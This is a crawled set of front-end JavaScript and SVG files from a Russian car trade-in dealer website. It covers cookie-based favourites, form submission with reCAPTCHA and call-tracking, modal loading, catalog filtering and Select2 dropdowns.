                if(favourites_content && key_cookie=='car_fav_list'){
                    add_btn.closest('.card').remove();
                }
        }
    }
}
/* */

let adds_compare = document.querySelectorAll('.add_to_compare');

if(adds_compare.length){
    let arr_cokkie_compare = String(getCookie('car_compare_list')).split(',');
    if(arr_cokkie_compare){  
        adds_compare.forEach(add_compare => {
            /*
            add_compare.addEventListener('click',function(e){
                let id_car = this.getAttribute('data-car_id'), 
                    card_car = this.closest('.card'); 
                if(this.classList.contains('active')){
                    this.classList.remove('active');
                }else{
                    this.classList.add('active');
                }
                toogle_car_cookie('car_compare_list',id_car,'.compare_header');
            });*/   
            if(arr_cokkie_compare.indexOf(add_compare.querySelector('.target_block_btn').getAttribute('data-car_id'))!=-1){
                add_compare.classList.add('active');
            }else{
                add_compare.classList.remove('active');
            }
        })
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/header/header.js?1747393496
body_size: 261
content:
"use strict";

;
(function () {
  window.addEventListener('scroll', function () {
    var header = document.querySelector('.js-header');
    if(window.scrollY > 250){
      header.classList.add('header_scroll');
    }
    if(window.scrollY < 50){
        header.classList.remove('header_scroll');
    }
    //header.classList.toggle('header_scroll', window.scrollY > 0);
  });
  var burger = document.querySelector('.js-burger');
  burger.addEventListener('click', function () {
    burger.classList.toggle('burger_active');
    document.querySelector('.header').classList.toggle('header_active');
    document.querySelector('.header__bottom').classList.toggle('header__bottom_active');
    document.querySelector('body').classList.toggle('o-hidden');
  });
  if (window.location.pathname !== '/catalog/') {
    var catalog = document.getElementById('catalog-results');
    if (catalog) {
      catalog.scrollIntoView({block: "start", behavior: "smooth"});
    }
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/img/svg/arrow-dropdown.svg
body_size: 62
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.5 10L12.5 14L17.5 10" stroke="#5A5C69" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/bitrix/cache/js/s1/avtoruss-tradein/template_3b531da1d93e9512fde9f7be4d06349a/template_3b531da1d93e9512fde9f7be4d06349a_v1.js?176917925620574
body_size: 4199
content:

; /* Start:"a:4:{s:4:"full";s:84:"/local/templates/avtoruss-tradein/components/bitrix/menu/top/script.js?1732104475244";s:6:"source";s:70:"/local/templates/avtoruss-tradein/components/bitrix/menu/top/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
document.addEventListener("DOMContentLoaded", function() {

    $('.header__bottom .svg_mobile_dropdown').on('click',function(){
        $(this).parent().next().slideToggle().parent().toggleClass('nav__sublist_active');
    });

});*/
/* End */
;
; /* Start:"a:4:{s:4:"full";s:71:"/local/components/4px/form/templates/.default/script.js?176917883014682";s:6:"source";s:55:"/local/components/4px/form/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
; (function () {
    document.addEventListener('submit', function (event) {
        let form = event.target;
        let error = form.querySelector('.modal__error')
            ? form.querySelector('.modal__error')
            : form.querySelector('.detail__add-reviews-error');

        let validateRequiredInput = (input) => {
            if (input.type === 'tel') {
                // оставим только цифры
                var cleanInput = input.value.replace(/[^0-9]/g, "");
                if (cleanInput.length !== 11) {
                    input.parentNode.classList.add('label_error');
                    return false;
                } else {
                    input.parentNode.classList.remove('label_error');
                    return true;
                }
            }
            if (input.type === 'number') {
                var cleanInput = input.value.replace(/[^0-9]/g, "");
                if (cleanInput.length !== 0) {
                    input.parentNode.classList.remove('label_error');
                    return true;
                } else {
                    input.parentNode.classList.add('label_error');
                    return false;
                }
            }
            if (input.type === 'text') {
                var cleanInput = input.value.trim();
                if (cleanInput.length !== 0) {
                    input.parentNode.classList.remove('label_error');
                    return true;
                } else {
                    input.parentNode.classList.add('label_error');
                    return false;
                }
            }
            if (input.type === 'checkbox') {
                if (input.checked) {
                    return true;
                } else {
                    return false;
                }
            }
            if (input.type === 'email') {
                if (/^\S+@\S+$/.test(input.value)) {
                    input.parentNode.classList.remove('label_error');
                    return true;
                } else {
                    input.parentNode.classList.add('label_error');
                    return false;
                }
            }
        }

        if (form.dataset['action'] === 'form.ajax.send') {
            event.preventDefault();
            form.setAttribute('disabled', 'disabled');

            grecaptcha.ready(function () {
                grecaptcha.execute('6LdtpSQoAAAAAOSeAn4tNrfN7EIjpGycfgayhjAe', { action: 'homepage' })
                    .then(function (token) {
                        form.querySelector('.g-recaptcha-response').setAttribute('value', token);

                        let formData = new FormData(form);
                        let isValidForm = true;
                        formData.append('sessid', BX.bitrix_sessid());

                        var requiredFieldEls = form.querySelectorAll('input[required]');
                        requiredFieldEls.forEach(function (requiredFieldEl) {
                            isValidForm = validateRequiredInput(requiredFieldEl) && isValidForm;
                        });
                        console.log('g-token-ok');
                        if (isValidForm) {
                             //console.log('formData');
                             //console.log(formData);
                             //console.log(formData.length);
                            dealerRoute = "Callback";
                            if (formData.has('dealer') || formData.has('form_text_9')) {
                                dealerId = formData.get('dealer') || formData.get('form_text_9');
                                dealerArr = {
                                    17: 'podolsk',
                                    19: 'butovo',
                                    18: 'losyniyostrov',
                                    140: 'leningradka',
                                    "АВТОРУСЬ Подольск": "podolsk",
                                    "АВТОРУСЬ Лосиный остров": "losyniyostrov",
                                    "АВТОРУСЬ Бутово": "butovo",
                                    "АВТОРУСЬ Ленинградка": "leningradka"
                                }
                                dealerRoute = dealerArr[dealerId];
                            }
                            console.log(dealerRoute)

                            if (dealerRoute) {
                                if ('ctw' in window) {
                                    window.ctw.getRouteKeyData(dealerRoute, function (success, data) {
                                        console.log(success, data);
                                        if (success) {
                                            if (data.widgetFound) {
                                                if (data.widgetData.callCenterWorkingMode == 'working_hours') {
                                                    console.log('колл-центр работает, отображение виджета');
                                                } else {
                                                    if (data.widgetData.collectNonWorkingRequests) {
                                                        console.log('колл-центр не работает, но можем отобразить форму нерабочего времени');
                                                    } else {
                                                        console.log('колл-центр не работает, заявки в нерабочее время не собираем');
                                                    }
                                                }
                                            } else {
                                                console.log('не найден включенный виджет по routeKey, либо услуга обратного звонка не активна');
                                            }
                                        } else {
                                            console.log('во время обработки произошла ошибка');
                                            console.log(data)
                                        }
                                    });
                                    const phone = form.querySelector('[type="tel"]').value.replace(/[^0-9]/g, "");
                                    //console.log('dealerRoute');
                                    //console.log(dealerRoute);
                                    window.ctw.createRequest(
                                        dealerRoute,
                                        phone,
                                        [{
                                            name: 'Телефон',
                                            value: phone
                                        }],
                                        function (success, data) {
                                            console.log(success, data)
                                            if (success) {
                                                console.log('Создана заявка на колбек, идентификатор: ' + data.callbackRequestId)
                                            } else {
                                                switch (data.type) {
                                                    case "request_throttle_timeout":
                                                    case "request_throttle_count":
                                                        console.log('Достигнут лимит создания заявок, попробуйте позже');
                                                        break;
                                                    case "request_phone_blacklisted":
                                                        console.log('номер телефона находится в черном списке');
                                                        break;
                                                    case "validation_error":
                                                        console.log('были переданы некорректные данные');
                                                        break;
                                                    default:
                                                        console.log('Во время выполнения запроса произошла ошибка: ' + data.type);
                                                }
                                            }
                                        },
                                        null, null, null)
                                }
                            } else {
                                if ('ct' in window) {
                                    console.log(form.querySelector('[type="tel"]'))
                                    const ct_site_id = '68542'
                                    const ct_mod_id = 'p1xr4e5e'
                                    const url = 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/'
                                    const phone = form.querySelector('[type="tel"]').value.replace(/[^0-9]/g, "");
                                    const data = {
                                        phoneNumber: phone,
                                        requestUrl: location.href,
                                        subject: 'Заявка с сайта',
                                        sessionId: window.ct('calltracking_params', ct_mod_id).sessionId
                                    }
                                    fetch(url + '?' + new URLSearchParams(data), {
                                        method: 'GET'
                                    }).then(function (response) {
                                        return response.json();
                                    }).then(function (responseData) {
                                        console.log(responseData);
                                    }).catch(function (error) {
                                        console.log(error);
                                    });

                                }

                            }


                            BX.ajax.runComponentAction('4px:form', 'sendForm', {
                                mode: 'class',
                                data: formData
                            })
                                .then(function (response) {
                                    form.removeAttribute('disabled');

                                    if (response.status === 'success') {
                                        form.reset();
                                        error && error.style && (error.style.display = '');
                                    }
                                    let callbackEvent = form.querySelector('input[name="callback-event"]');

                                    if (callbackEvent) {
                                        let data = {};
                                        let inputNameDealer = form.querySelector('.js-dealer-select');

                                        if (inputNameDealer) {
                                            callbackEvent.dataset['dealer'] = formData.get(inputNameDealer.attributes.name.value);
                                        }

                                        Object.entries(callbackEvent.dataset).forEach(function (attr) {
                                            data[attr[0]] = attr[1];
                                        })

                                        document.dispatchEvent(
                                            new CustomEvent(callbackEvent.value,
                                                {
                                                    detail: {
                                                        data: data,
                                                        response: response
                                                    }
                                                }
                                            )
                                        );
                                    }

                                }, function (response) {
                                    form.removeAttribute('disabled');

                                    if (error && response.status === 'error') {
                                        let errors = [];

                                        for (let fieldCode in response.data) {
                                            let message = response.data[fieldCode];
                                            errors.push(message);
                                        }

                                        if (!errors.length) {
                                            for (let fieldCode in response.errors) {
                                                let message;

                                                if (response.errors[fieldCode]['customData'] !== null) {
                                                    console.log(1);
                                                    
                                                    message = response.errors[fieldCode]['customData'][0];
                                                } else if (response.errors[fieldCode]['message'] !== null) {
                                                    console.log(2);
                                                    message = response.errors[fieldCode]['message'];
                                                }

                                                errors.push(message);
                                            }
                                        }

                                        error.innerHTML = '<br>' + errors.join(', ') + '<br><br>';
                                        error.style.display = 'block';
                                    }
                                })
                        }
                    })
            });
        }
    })
})();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:71:"/local/components/4px/modal/templates/.default/script.js?17691792564664";s:6:"source";s:56:"/local/components/4px/modal/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function() {

    var loadedScripts = [];
    var scriptVersion = (new Date()).getTime();

    // вызов модального окна через data-атрибуты
    // нативный аналог $(document).on('click', '[data-modal]', ...);
    document.addEventListener('click', function(event) {
        var data = {};
        var node = event.target;

        while (node) {
            if (node.getAttribute) {
                if (node.dataset['modalTemplate']) {
                    for (var dataAttrName in node.dataset) {
                        data[ dataAttrName ] = node.dataset[ dataAttrName ];
                    }
                    break;
                }
            }
            node = node.parentNode;
        }

        if (data['modalTemplate']) {
            showModal(data);
            console.log(data);
            event.preventDefault();
        }
    });

    // вызов модального окна посредством события
    document.addEventListener('modal.show', function(event) {
        if (event.detail && event.detail['modalTemplate']) {
            showModal(event.detail);
        }
    });


    let showModal = (data) =>
    {
        BX.ajax.runComponentAction('4px:modal', 'getTemplateData', {
            mode: 'class',
            data: {
                params: data
            }
        }).then(response => {
            if (response.status == "success") {
                if (response.data.HTML) {
                    document.dispatchEvent(new CustomEvent('popup.show', {
                        detail: {
                            html: response.data.HTML
                        }
                    }));
                }
                let loadTemplateJs = () => {
                    if (response.data.arResult.jsPath) {
                        loadJsScript(
                            response.data.arResult.jsPath + '?' + scriptVersion,
                            () => {
                                document.dispatchEvent(
                                    new CustomEvent(
                                        "modal." + data['modalTemplate'] + ".show",
                                        {
                                            detail: {
                                                data: response.data
                                            }
                                        }
                                    )
                                );
                            }
                        );
                    }
                }
                if (typeof response.data.arResult.childrenJsList == 'object') {
                    let childrenScriptsLoaded = [];
                    for (const [index, src] of Object.entries(response.data.arResult.childrenJsList)) {
                        childrenScriptsLoaded[index] = false;
                        loadJsScript(
                            src + '?' + scriptVersion,
                            () => {
                                childrenScriptsLoaded[index] = true;
                                let allJsLoaded = true;
                                childrenScriptsLoaded.forEach(loadStatus => {
                                    if (!loadStatus) {
                                        allJsLoaded = false;
                                    }
                                })
                                if (allJsLoaded) {
                                    loadTemplateJs();
                                }
                            }
                        );
                    }
                } else {
                    loadTemplateJs();
                }
            } else {
                console.error(response);
            }
        });
    }

    function loadJsScript(url, callback)
    {
        if (loadedScripts.indexOf(url) !== -1) {
            callback();
        } else {
            loadedScripts.push(url);
            var jsScript = document.createElement('script');
            jsScript.src = url;
            jsScript.type = 'text/javascript';
            document.body.appendChild(jsScript);
            jsScript.onload = callback;
        }
    }
    /*
    if(document.location.pathname!=='/services/auction/'){
        document.addEventListener('DOMContentLoaded', function(){
        setTimeout(() => {
            if (!localStorage.getItem('hasVisited_avto')) {
                showModal({'modalTemplate': 'popup-message'});
                
                    localStorage.setItem('hasVisited_avto', 'true');
                
            }
        }, 500);
        });
    }*/
    
})();
/* End */
;; /* /local/templates/avtoruss-tradein/components/bitrix/menu/top/script.js?1732104475244*/
; /* /local/components/4px/form/templates/.default/script.js?176917883014682*/
; /* /local/components/4px/modal/templates/.default/script.js?17691792564664*/


--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/filterScript.js?1745998476
body_size: 3436
content:
scriptLoader.load('/libs/jquery-3.5.1.min.js')
    .then(() => {
        const $document = $(document);
        const $filters = $('.filter form');

        const inputs = $filters.find('input');
        const selects = $filters.find('select.select2');

        const $applyBtn = $filters.find('.form__button_find');
        const $resetBtn = $filters.find('.form__button_reset');
        const $offer = $document.find('.offer__filter .offer__filter-item');
        
        const $offer_sort = $document.find('#main-name-sort .catalog__sort-item'); //sortirovka main

        const $sort = $document.find('.catalog__sort-items .catalog__sort-item');
        //var $showBy = $document.find('.catalog .catalog__filter');

        const reInitCatalogCards = new Event("reInitCatalogCards", {});

        let $currentFilter;

        inputs.on('input', validateInput)
        inputs.on('focusout', updateFilter);
        selects.on('input', updateFilter)

        $applyBtn.on('click', submitFilter);

        $sort.on('click', changeSort);


        /* аяксовая подгрузка каталога со скроллом. Ждем, что скажут на это сеошники
        $applyBtn.on('click', function (event) {
            event.preventDefault();
            var catalog = document.getElementById('catalog-results');

            updateCatalog();
            //сделаем задержку для подгрузки автомобилей
            setTimeout(function() {
                catalog.scrollIntoView({block: "start", behavior: "smooth"});
            }, 1000);
            history.pushState(null, null, $applyBtn.attr('href'));
        });*/

        $('.js-filter-button').on('click', changeFilter);
        //$resetBtn.on('click', updateFilter);
        //$showBy.on('click', '.filter__item', changeShowBy);
        if ($offer) {
            $offer.on('click', offerSort);
            $offer.on('click', function(){
                if($offer_sort){
                    $offer_sort.removeClass('offer__filter-item_active');
                }
            });
        }
        if($offer_sort){
            
            $offer_sort.on('click',  offerSort);
            $offer_sort.on('click',  function(){
                //$(this).hasClass('offer__filter-item_active');
                $offer_sort.not(this).removeClass('offer__filter-item_active');

            });
        }
        $('.js-number').keypress(function (event) {
            event = event || window.event;
            if (event.charCode && event.charCode != 0 && event.charCode != 46 && (event.charCode < 48 || event.charCode > 57))
                return false;
        });

        function validateInput(event) {
            let $inputBox = $(event.target),
                inputVal = $inputBox.val().replace(/[^0-9.]/g, '');

            // проверка на минимальные и максимальные значения
            let minNumberCount = $inputBox.data('min').toString().length
            let maxNumberCount = $inputBox.data('max').toString().length

            if (inputVal) {
                if (inputVal > $inputBox.data('max') && inputVal.length == maxNumberCount) {
                    $inputBox.val($inputBox.data('max'));
                }

                if (inputVal < $inputBox.data('min') && inputVal.length == minNumberCount) {
                    $inputBox.val($inputBox.data('min'));
                }
            }
        }

        function updateFilter(event) {
            $currentFilter = $(event.target).closest('form');
            const query = getFilterQuery($(event.target));

            $.ajax({
                method: $currentFilter.attr('method'),
                url: $currentFilter.attr('action') + '?' + query,
                dataType: 'json',
                success: function (data) {
                    for (let itemNum in data['ITEMS']) {
                        const item = data['ITEMS'][itemNum];
                        const $item = $currentFilter.find('select[name$="_' + itemNum + '"]');

                        if (item['PROPERTY_TYPE'] === 'S') {
                            for (let variantNum in item['VALUES']) {
                                let variant = item['VALUES'][variantNum];

                                if (variant['DISABLED'] && data['ELEMENT_COUNT'] > 0) {
                                    $item.find('#' + variant['CONTROL_ID']).prop('disabled', true);
                                } else {
                                    $item.find('#' + variant['CONTROL_ID']).prop('disabled', false);
                                }
                            }
                        }
                    }

                    if (Array.isArray(data['CHECKED_PROPS'])) {
                        $resetBtn.addClass('button_gray');
                        $resetBtn.removeClass('button_blue');
                    } else {
                        $resetBtn.removeClass('button_gray');
                        $resetBtn.addClass('button_blue');
                    }
                }
            });
        }


        function getFilterQuery($control) {
            const filterParams = [];

            filterParams.push('ajax=y');

            let $selectBoxes = $currentFilter.find('select');

            $selectBoxes.each(function (selectBoxNum, selectBox) {
                let $selectBox = $(selectBox),
                    arValues = $selectBox.val();

                if (!arValues || arValues.length <= 0) {
                    return;
                }

                if ($.isArray($selectBox.val())) {
                    for (let $i = 0; $i < arValues.length; $i++) {
                        filterParams.push($selectBox.attr('name') + '_' + arValues[$i] + '=Y');
                    }
                } else {
                    filterParams.push($selectBox.attr('name') + '=' + $selectBox.val());
                }
            });

            let $inputs = $currentFilter.find('input[type="text"],input[type="number"]');

            $inputs.each(function (inputNum, inputBox) {
                let $inputBox = $(inputBox),
                    inputVal = $inputBox.val().replace(/[^0-9.]/g, '');

                filterParams.push($inputBox.attr('name') + '=' + inputVal);
            });

            let $checkboxes = $currentFilter.find('input[type="checkbox"]');

            $checkboxes.each(function(inputNum, inputBox) {
                let $checkbox = $(inputBox),
                    inputVal = $checkbox.val();

                if ($(inputBox).is(':checked')) {
                    filterParams.push($checkbox.attr('name') + '=' + inputVal);
                }
            });

            return filterParams.join('&');
        }

        function submitFilter(event) {
            event.preventDefault();

            const $control = $(this);
            let query = 'ajax=y';
            $currentFilter = $control.closest('form');

            if (!$control.hasClass('form__button_reset')) {
                query = getFilterQuery($control);
            } else {
                $currentFilter.find('input[type="text"],input[type="number"]').val('');
                $currentFilter.find('.js-select2').val(null);
                $currentFilter.find('.filter__body select').trigger("change");
            }
            // передача в яндекс параметров визитов пользователя на поля фильтра цена
            let clientId = '';
            try {
                ym(34291280, 'getClientID', function (clientID) {
                    clientId = clientID
                });
                if ($(this).attr('name') == 'arrCatalogCarsFilter_83_MIN') {
                    //пользовательские параметры
                    ym(34291280, 'userParams', {
                        ClientID: clientId,
                        min_price: $(this).val()
                    });

                    //параметры визита - параметр minPriceVisit чтобы отличать от пользователського min_price
                    ym(34291280, 'params', {
                        minPriceVisit: $(this).val()
                    });
                }
                if ($(this).attr('name') == 'arrCatalogCarsFilter_83_MAX') {
                    //пользовательские параметры
                    ym(34291280, 'userParams', {
                        ClientID: clientId,
                        max_price: $(this).val()
                    });

                    //параметр maxPriceVisit чтобы отличать от пользователського max_price
                    ym(34291280, 'params', {
                        maxPriceVisit: $(this).val()
                    });
                }
            } catch (err) {
                console.log("Яндекс.Метрика не установлена");
            }

            $.ajax({
                method: $currentFilter.attr('method'),
                url: $currentFilter.attr('action') + '?' + query,
                dataType: 'json',
                success: function (data) {
                    /*updateCatalog();
                    /*history.pushState(null, null, data['FILTER_URL']);*/
                    window.location.href = data['FILTER_URL'];
                }
            });

        }

        function changeSort(event) {
            event.preventDefault();

            const $this = $(this);
            console.log(window.location.pathname.split('/')[1]);
            BX.ajax.runComponentAction('4px:site', 'setPageUserSettings', {
                mode: 'class',
                data: {
                    entityName: 'sort',
                    value: $this.attr('href').replace('#', ''),
                    section: window.location.pathname.split('/')[1]
                }
            }).then(function (result) {
                const sortName = $this.attr('href').replace('#', '');
                const order = $this.data('order');
                let current = $('a[href="#' + sortName + '"]');

                BX.setCookie('sort_' + sortName, order, {expires: 86400 * 30, path: '/'});

                $('.catalog__sort-items .catalog__sort-item').removeClass('catalog__sort-item_active');
                current.addClass('catalog__sort-item_active');
                if (order === 'ASC') {
                    current.removeClass('catalog__sort-item_down');
                    current.addClass('catalog__sort-item_up');
                    current.data('order', 'DESC');
                } else {
                    current.removeClass('catalog__sort-item_up');
                    current.addClass('catalog__sort-item_down');
                    current.data('order', 'ASC');
                }
                updateCatalog();
            })
        }

        function changeFilter(event) {
            event.preventDefault();

            const $this = $(this);

            BX.ajax.runComponentAction('4px:site', 'setPageUserSettings', {
                mode: 'class',
                data: {
                    entityName: 'filterView',
                    value: $this.attr('href').replace('#', ''),
                    section: window.location.pathname.split('/')[1]
                }
            }).then(function (result) {
                const viewName = $this.attr('href').replace('#', '');

                BX.setCookie('filterView', viewName, {expires: 86400 * 30, path: '/'});
            })
        }

        function changeShowBy(event) {
            event.preventDefault();
            const control = this;
            let showBy = this.href.split('=');
            showBy = showBy.pop();

            BX.ajax.runComponentAction('4px:site', 'setPageUserSettings', {
                mode: 'class',
                data: {
                    entityName: 'show-by',
                    value: showBy,
                    section: window.location.pathname.split('/')[1]
                }
            }).then(function (result) {
                if (result.status === 'success' && result.data) {
                    control.closest('.catalog__filter').querySelector('.filter__item_active').classList.remove('filter__item_active');
                    control.classList.add('filter__item_active');
                }
                updateCatalog();
            })
        }

        function updateCatalog() {
            const catalogAjaxName = $('[data-section="catalog-cars-ajax"]').data('section');// section
            const updateUrl = $applyBtn.attr('href') + '?' + catalogAjaxName + '=y';
            console.log(catalogAjaxName);
            console.log(updateUrl);
            $('[data-section="' + catalogAjaxName + '"]').load(updateUrl + ' .catalog__content', function () {
                document.dispatchEvent(reInitCatalogCards);
            });
        }

        function offerSort() {
            event.preventDefault();
            const catalogAjaxName = $('[data-section="catalog-cars-ajax"]').data('section');
            const domaunUrl = window.location.protocol + '//' + window.location.hostname;
            //const updateUrl = new URL($(this).attr('href'), domaunUrl);
            

            let repalce_href= $(this).attr('data-replace-href');
            if (typeof repalce_href !== 'undefined' && repalce_href !== false) {
                if($(this).hasClass('offer__filter-item_active')){
                $(this).toggleClass('catalog__sort-item_down');
                let old_href = $(this).attr('href'),
                    new_href = $(this).attr('data-replace-href');
                    $(this).attr('href', new_href);
                    $(this).attr('data-replace-href', old_href);               
                }
            }
            let updateUrl = new URL($(this).attr('href'), domaunUrl);
            

            $.ajax({
                method: 'get',
                dataType: 'html',
                data: updateUrl.search.replace('?', '') + '&' + catalogAjaxName + '=Y&pagination=Y',
                url: updateUrl.pathname,
                processData: false,
                contentType: false,
                success: function (data) {
                    const filterBlock = $('[data-section="' + catalogAjaxName + '"] .offer__content');

                    filterBlock.html($(data).find('.catalog__content').html());
                },
                error: function (data) {
                    console.log(data);
                }
            });

            $document.find('.offer__filter .offer__filter-item').removeClass('offer__filter-item_active');
            $(this).addClass('offer__filter-item_active');

            let newMoreLink = updateUrl.pathname;
            if (updateUrl.searchParams.get('sort')) {
                newMoreLink += '?sort=' + updateUrl.searchParams.get('sort');
            }
            $(this).parents('.offer').find('.offer__more').attr('href', newMoreLink);
        }

        function formatePrice() {
            this.value = this.value.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        }
    });




--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/select2/select2.js?1745248020
body_size: 1432
content:
"use strict";

scriptLoader.load('/libs/jquery-3.5.1.min.js').then(function () {
  return scriptLoader.load('/libs/select2/select2.min.js');
}).then(function () {
  // const $select2 = $('.js-select2');

  // $select2.select2({
  //   allowClear: true,
  //   minimumResultsForSearch: Infinity,
  //   width: '100%',
  // })

  // ----------------------------------------------------------------

  var formatState = function formatState(state) {
    if (!state.id) {
      return;
    }
    var $state = $('<span class="select2-color__item" style="background-color: ' + state.element.dataset.color + ';"></span><span class="select2-color__text">' + state.text + '</span>');
    return $state;
  };
  var formatStateSelected = function formatStateSelected(state) {
    if (!state.id) {
      return state.text;
    }
    var $state = $((state.id != "-1" ? '<span class="select2-color__item" style="background-color: ' + state.id + ';"></span>' : '') + '<span class="select2-color__text">' + state.text + '</span>');
    return $state;
  };
  var selectColors = document.querySelectorAll(".js-select-color");
  selectColors.forEach(function (selectEl) {
    var $select = $(selectEl);
    $select.select2({
      closeOnSelect: false,
      allowClear: true,
      width: '100%',
      minimumResultsForSearch: Infinity,
      multiple: true,
      templateResult: formatState,
      // templateSelection: formatStateSelected,
      placeholder: {
        id: '-1',
        // the value of the option
        text: selectEl.dataset.placeholder
      }
    }).each(function (_, select) {
      var $select = $(select);
      multipleChangeCallback($select);
      replaceInputToDiv($select.next());
    });
    $select.on("select2:open", removeDisabledOptions);
    $select.on("change.select2", function (e) {
      return multipleChangeCallback($(e.currentTarget));
    });
  });

  // ----------------------------------------------------------------

  function initSelect2() {
    
    var root = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
    var $select2 = $('.js-select2:not(.select2-search)');
    var $select2_search = $('.js-select2.select2-search');
    if (root) {
      var $select2 = $(root).find('.js-select2');
    }
    //console.log($select2);
    if (!$select2.length) return;
    var $multiple = $select2.filter("[multiple]");
    $select2.select2({
      allowClear: true,
      width: '100%',
      minimumResultsForSearch: Infinity
    }).each(function (_, select) {
      return singleChangeCallback($(select));
    });
    $select2.on("select2:open", removeDisabledOptions);
    $select2.on("change.select2", function (e) {
      return singleChangeCallback($(e.currentTarget));
    });
    $multiple.select2({
      closeOnSelect: false,
      allowClear: true,
      width: '100%',
      minimumResultsForSearch: Infinity,
      multiple: true
    }).each(function (_, select) {
      var $select = $(select);
      multipleChangeCallback($select);
      replaceInputToDiv($select.next());
    });
    $select2_search.select2({
      allowClear: true,
      width: '100%',
      //minimumResultsForSearch: Infinity
    }).each(function (_, select) {
      return singleChangeCallback($(select));
    });
    $select2_search.on("select2:open", removeDisabledOptions);
    $select2_search.on("change.select2", function (e) {
      return singleChangeCallback($(e.currentTarget));
    });
    $multiple.on("select2:open", removeDisabledOptions);
    $multiple.on("change.select2", function (e) {
      return multipleChangeCallback($(e.currentTarget));
    });
  }
  initSelect2();
  document.addEventListener('popup.init', function (event) {
    initSelect2(event.detail.element);
  });
  function singleChangeCallback(that) {
    var value = that.val();
    var $plugin = that.next();
    if (!!value) return $plugin.addClass("is-selected");
    $plugin.removeClass("is-selected");
  }
  function removeDisabledOptions() {
    setTimeout(function () {
      return $('.select2-results__option[aria-disabled="true"]').remove();
    }, 10);
  }
  function chooseTemplate(name, amount) {
    return /*html*/"\n      <li class=\"select2-selection__display\">\n        <div class=\"select2-selection__display-name\">\n          ".concat(name, "\n        </div>\n        <div class=\"select2-selection__display-amount\">\n          (").concat(amount, ")\n        </div>\n      </li>\n    ");
  }
  function replaceInputToDiv(select) {
    var element = select.find(".select2-search .select2-search__field");
    var placeholder = element.attr("placeholder");
    element.replaceWith("<div class=\"select2-search__field\">".concat(placeholder, "</div>"));
  }
  function multipleChangeCallback(that) {
    var _that$data = that.data(),
      placeholder = _that$data.placeholder;
    var val = that.val();
    var select2 = that.next().find(".select2-selection.select2-selection--multiple");
    var selectRender = select2.find(".select2-selection__rendered");
    selectRender.find(".select2-selection__choice, .select2-selection__display").remove();
    if (!!val.length && !!val.join("")) {
      select2.addClass("is-selected");
      selectRender.append(chooseTemplate(placeholder, val.length));
      return;
    } else if (select2.find('.select2-selection__clear').length > 0) {
      var selectedValues = [];
      select2.addClass("is-selected");
      that.find('[selected="selected"]').each(function(index, element) {
        selectedValues.push($(this).text().trim());
      });
      selectRender.append("\n      " +
          "<li class=\"select2-selection__display\">\n        " +
          "<div class=\"select2-selection__display-name\">\n          "
              .concat(selectedValues.join(', '), "\n        " +
                  "</div>\n        " +
                  "</li>\n    ")
      );
      return;
    }
    select2.removeClass("is-selected").find(".select2-search__field").text(placeholder);
    that.val([]);
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg
body_size: 22567
content:
<?xml version="1.0" encoding="utf-8"?><svg viewBox="0 0 260 100" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style>:root>svg{display:none}:root>svg:target{display:block}</style><svg fill="none" viewBox="0 0 24 24" id="arrow-btn" xmlns="http://www.w3.org/2000/svg"><path d="M5 12h14M12 5l7 7-7 7" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 17 16" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M4.4 6l4 4 4-4" stroke="#232631" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 17 16" id="arrow-down-primary" xmlns="http://www.w3.org/2000/svg"><path d="M4.4 6l4 4 4-4" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 17 16" id="arrow-down-transparent" xmlns="http://www.w3.org/2000/svg"><path d="M4.4 6l4 4 4-4"/></svg><svg fill="none" viewBox="0 0 25 24" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 10l5 4 5-4" stroke="#5A5C69" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 25" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M15 18.5l-6-6 6-6" stroke="#0067E7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 25" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M9 18.5l6-6-6-6" stroke="#0067E7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="arrow-services" xmlns="http://www.w3.org/2000/svg"><path d="M7 17L17 7M7 7h10v10"/></svg><svg fill="none" viewBox="0 0 16 16" id="arrow-sort" xmlns="http://www.w3.org/2000/svg"><path d="M8 13.334V2.667m0 0l-4 4m4-4l4 4"/></svg><svg fill="none" viewBox="0 0 44 44" id="arrow-white" xmlns="http://www.w3.org/2000/svg"><path d="M9.167 22h25.666M22 9.167L34.833 22 22 34.834" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 100 100" id="auction-1" xmlns="http://www.w3.org/2000/svg"><path d="M83.334 